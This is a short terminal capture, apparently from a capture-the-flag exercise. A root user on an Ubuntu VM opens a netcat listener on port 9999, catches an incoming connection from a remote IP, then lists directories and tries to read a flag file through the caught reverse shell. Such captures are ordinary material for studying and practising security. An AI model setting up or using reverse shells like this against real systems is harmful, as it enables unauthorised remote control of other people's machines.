 root@VM-16-11-ubuntu: ~
root@VM-16-11-ubuntu:~# nc -nlvvp 9999
Listening on 0.0.0.0 9999
Connection received on 47.101.191.23 52026
ls
bin
core
dev
flag
lib
lib32
lib64
libexec
libx32
power
cat /flag
cat: /flag: No such file or directory